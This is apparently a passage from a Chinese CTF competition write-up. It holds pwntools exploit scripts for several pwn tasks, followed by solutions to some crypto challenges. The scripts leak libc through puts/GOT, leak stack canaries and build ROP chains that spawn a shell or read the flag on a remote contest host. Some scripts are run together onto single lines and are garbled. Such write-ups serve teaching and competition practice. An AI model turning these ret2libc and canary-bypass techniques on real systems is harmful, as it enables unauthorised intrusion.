changeDes('4', 8, p32(system_addr))
dele('1')
r.sendline('cat flag')
r.interactive()
3.task_babyof
from pwn import *
from pwn import p64, u64, p32, u32, p8
context.arch = 'amd64'
context.log_level = 'debug'
context.terminal = ['tmux', 'sp', '-h']
elf = ELF('./babyof')
# libc = ELF('/lib/x86_64-linux-gnu/libc-2.27.so')
libc = ELF('./libc-2.27.so')
# io = process('./babyof')
io = remote('182.116.62.85','21613')
prdi = 0x0000000000400743 # : pop rdi
prsi = 0x0000000000400741 # : pop rsi ; pop r15 ; ret
def exp():
io.recvuntil('Do you know how to do buffer overflow?')
payload = b'a'*0x48 + \
p64(prdi) + p64(elf.got['puts']) + p64(elf.plt['puts']) + p64(0x40066B)
io.send(payload)
leak = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
info(hex(leak))
libc_base = leak - libc.sym['puts']
system = libc_base + libc.sym['system']
info(hex(system))
binsh = libc_base + next(libc.search(b'/bin/sh\x00'))
io.recvuntil('Do you know how to do buffer overflow?')
payload = b'a'*0x48 + p64(prdi) + p64(binsh)+p64(0x0000000000130569+libc_base)+p64(0)*2+p64(system) # + p64(0x40066b)
# gdb.attach(io)
io.send(payload)
exp()
io.interactive()
或者
# -*- coding: utf-8 -*-
from pwn import *
#p=process('./1')
p=remote('182.116.62.85',21613)
elf=ELF('1')
#p=process(['./1'],env={'LD_PRELOAD':'./libc-2.27_64.so'})
libc=ELF('libc-2.27.so')
#libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
#p=remote('node4.buuoj.cn',26442)
#libc=ELF('/ctf/work/buuoj/buu_libc/libc-2.27_64.so')
context(arch='amd64', os='linux', terminal=['tmux', 'splitw', '-h'])
context.log_level='debug'
def debug():
gdb.attach(p)
pause()
def lg(name,val):
log.success(name+' : '+hex(val))
def add():
p.recvuntil('Give me your choice : ')
p.sendline('1')
ret=0x0000000000400506
pop_rdi=0x0000000000400743
p.recvuntil('Do you know how to do buffer overflow?')
payload=0x40*'a'+p64(0)+p64(ret)+p64(pop_rdi)+p64(elf.got['read'])+p64(elf.plt['puts'])
payload+=p64(0x400632 )
p.send(payload)
libc.address=u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-libc.sym['read']
print hex(libc.address)
payload=0x40*'a'+p64(0)+p64(ret)+p64(pop_rdi)+p64(libc.search('/bin/sh').next())+p64(libc.sym['system'])
p.send(payload)
p.recvuntil('Do you know how to do buffer overflow?')
p.send(payload)
p.interactive()
4.task_littleof
#coding:utf-8import sysfrom pwn import *from ctypes import CDLLcontext.log_level='debug'elfelf='littleof'#context.arch='amd64'while True : # try : elf=ELF(elfelf) context.arch=elf.arch gdb_text=''' telescope $rebase(0x202040) 16 ''' if len(sys.argv)==1 : clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.23.so') io=process(elfelf) # io=process(['./'],env={'LD_PRELOAD':'./'}) clibc.srand(clibc.time(0)) libc=ELF('/lib/x86_64-linux-gnu/libc-2.23.so') # ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so') one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247] else : clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.23.so') io=remote('182.116.62.85',27056) clibc.srand(clibc.time(0)) libc=ELF('./libc-2.27.so') # ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so') one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247] pay='a'*0x49 io.recv() io.send(pay) io.recvuntil('a'*0x49) canary='\x00'+io.recv(7) pay='a'*0x48+canary+p64(0)+p64(0x400863) pay+=p64(elf.got['puts'])+p64(elf.plt['puts']) pay+=p64(0x400789) io.recv() io.send(pay) libc_base=u64(io.recvuntil('\x7f')[-6:]+'\x00\x00')-libc.sym['puts'] libc.address=libc_base bin_sh_addr=libc.search('/bin/sh\x00').next() system_addr=libc.sym['system'] free_hook_addr=libc.sym['__free_hook'] pay='a'*0x48+canary+p64(0)+p64(0x400863) pay+=p64(bin_sh_addr) pay+=p64(0x0000000000130569+libc_base)+p64(0)*2+p64(system_addr) pay+=p64(0x400600) io.recv() io.sendline('a') io.recvuntil('Try harder!') # gdb.attach(io,gdb_text) io.sendline(pay) success('libc_base:'+hex(libc_base)) # success('heap_base:'+hex(heap_base)) # gdb.attach(io,gdb_text) io.interactive() # except Exception as e: # io.close() # continue # else: # continue5.task_onecho
#coding:utf-8import sysfrom pwn import *from ctypes import CDLLcontext.log_level='debug'elfelf='./onecho'#context.arch='amd64'while True : # try : elf=ELF(elfelf) context.arch=elf.arch gdb_text=''' telescope $rebase(0x202040) 16 ''' if len(sys.argv)==1 : clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.23.so') io=process(elfelf) # io=process(['./'],env={'LD_PRELOAD':'./'}) clibc.srand(clibc.time(0)) libc=ELF('/lib/i386-linux-gnu/libc-2.23.so') # ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so') one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247] else : clibc=CDLL('/lib/x86_64-linux-gnu/libc-2.23.so') io=remote('182.116.62.85',24143) clibc.srand(clibc.time(0)) libc=ELF('./libc.so.6') # ld = ELF('/lib/x86_64-linux-gnu/ld-2.23.so') one_gadgaet=[0x45226,0x4527a,0xf03a4,0xf1247] pay='../flag'+'\x00'*0x105+p32(0x11111111)+p32(0x08049812)+p32(0x0804c800)+p32(0x100) pay+=p32(0x08049812)+p32(0x0804c800)+p32(0x0804c800) pay+=p32(0x08049180)+p32(0x8049224)+p32(0x804BFC8) io.recv() # gdb.attach(io,gdb_text) io.sendline(pay) libc_base=u32(io.recvuntil('\xf7')[-4:])-libc.sym['puts'] libc.address=libc_base bin_sh_addr=libc.search('/bin/sh\x00').next() system_addr=libc.sym['system'] free_hook_addr=libc.sym['__free_hook'] pay='\x00'*0x10c+p32(0x11111111)+p32(0x08049812)+p32(0x0804c800)+p32(0x10) pay+=p32(libc.sym['open'])+p32(0x08049811)+p32(0x0804c801)+p32(0)+p32(0) pay+=p32(0x08049130)+p32(0x08049811)+p32(3)+p32(0x0804c900)+p32(0x30) pay+=p32(libc.sym['write'])+p32(0x08049811)+p32(1)+p32(0x0804c900)+p32(0x30) io.recv() # gdb.attach(io,gdb_text) io.sendline(pay) success('libc_base:'+hex(libc_base)) # success('heap_base:'+hex(heap_base)) # gdb.attach(io,gdb_text) io.interactive() # except Exception as e: # io.close() # continue # else: # continue或者# -*- coding: utf-8 -*-from pwn import *#p=process('./1')p=remote('182.116.62.85',27056)elf=ELF('1')libc=ELF('libc-2.27.so')context(arch='amd64', os='linux', terminal=['tmux', 'splitw', '-h'])context.log_level='debug'def debug(): gdb.attach(p) pause()def lg(name,val): log.success(name+' : '+hex(val))
pop_rdi=0x0000000000400863pop_rsi_r15=0x0000000000400861ret=0x000000000040059e
p.recvuntil('Do you know how to do buffer overflow?')p.send(0x49*'a')p.recvuntil(0x49*'a')canary=u64('\x00'+p.recv(7))bp=u64(p.recv(6).ljust(8,'\x00'))print hex(bp)print hex(canary)
payload=0x48*'a'+p64(canary)+p64(bp)+p64(ret)+p64(ret)+p64(pop_rdi)+p64(elf.got['read'])+p64(elf.plt['puts'])payload+=p64(0x4006E2)p.recvuntil('Try harder!')p.send(payload)
libc.address=u64(p.recvuntil('\x7f')[-6:].ljust(8,'\x00'))-libc.sym['read']
payload=0x48*'a'+p64(canary)+p64(bp-8)+p64(ret)+p64(pop_rdi)+p64(libc.search('/bin/sh').next())+p64(libc.sym['system'])#debug()
p.send(payload)p.recvuntil('Try harder!')p.send(payload)p.interactive()
6.easycho
解题思路
通过恶意更改canary触发smash打印出flag
# -*- coding: utf-8 -*-
from pwn import *
#p=process('./1')
p=remote('182.116.62.85',24842)
context(arch='amd64', os='linux', terminal=['tmux', 'splitw', '-h'])
#context.log_level='debug'
def debug():
gdb.attach(p)
pause()
def lg(name,val):
log.success(name+' : '+hex(val))
p.recvuntil('Name: ')
p.sendline(16*'a')
p.recvuntil(16*'a')
base=u64(p.recv(6).ljust(8,'\x00'))-3312
lg('base',base)
p.recvuntil('Input: ')
p.sendline(0x100*'b'+0x50*'a'+p64(0x111)+p64(0x1111)+p64(base+0x202040)+p64(base+0x202040))
p.recvuntil('Input: ')
p.sendline('backdoor')
#debug()
p.recvuntil('Input: ')
p.sendline('exitexit')
p.interactive()
Crypto
原题:
http://www.3fwork.com/kaifa200/004475MYM012472/
1.a_crypto
ROT13编码,解码后得
得到:
4B595954494D32515046324757595A534E52415653334357474E4A575955544E4B5A4D46434F4B59474253464D5A444E4D51334557524B5A4F424944473542554B595A44534B324E49565746515532464B49345649564B464E4E494543504A35
16进制串转字符串得
a = "4B595954494D32515046324757595A534E52415653334357474E4A575955544E4B5A4D46434F4B59474253464D5A444E4D51334557524B5A4F424944473542554B595A44534B324E49565746515532464B49345649564B464E4E494543504A35"
for i in range(0,len(a),2):
print(chr(eval('0x'+a[i]+a[i+1])),end="")
#KYYTIM2QPF2GWYZSNRAVS3CWGNJWYUTNKZMFCOKYGBSFMZDNMQ3EWRKZOBIDG5BUKYZDSK2NIVWFQU2FKI4VIVKFNNIECPJ5得到:KYYTIM2QPF2GWYZSNRAVS3CWGNJWYUTNKZMFCOKYGBSFMZDNMQ3EWRKZOBIDG5BUKYZDSK2NIVWFQU2FKI4VIVKFNNIECPJ5
base32串解码得
V143Pytkc2lAYlV3SlRmVXQ9X0dVdmd6KEYpP3t4V29+MElXSER9TUEkPA==
base64解码得
W^7?+dsi@bUwJTfUt=_GUvgz(F)?{xWo~0IWHD}MA$<
base85解码得

flag{W0w_y0u_c4n_rea11y_enc0d1ng!}
或者
利用ciphey工具
2.easy_crypto

公正公正公正诚信文明公正民主公正法治法治诚信民主自由敬业公正友善公正平等平等法治民主平等平等和谐敬业自由诚信平等和谐平等公正法治法治平等平等爱国和谐公正平等敬业公正敬业自由敬业平等自由法治和谐平等文明自由诚信自由平等富强公正敬业平等民主公正诚信和谐公正文明公正爱国自由诚信自由平等文明公正诚信富强自由法治法治平等平等自由平等富强法治诚信和谐
下载完打开一看,这不是核心价值观编码,直接解一下
社会主义核心价值观加密,在线解http://www.atoolbox.net/Tool.php?Id=850
3. babyrsa
原题
http://www.zbc53.top/archives/148/
题目:
4.Crazy_Rsa_Tech
附上题目源码文件:
https://mp.weixin.qq.com/s/WGEjSSNDJuZcnqJJev5zGQ
https://mp.weixin.qq.com/s/TZt0oUkmgJYe21SbcS5Ybw
https://blog.csdn.net/qq_51724251/article/details/120658086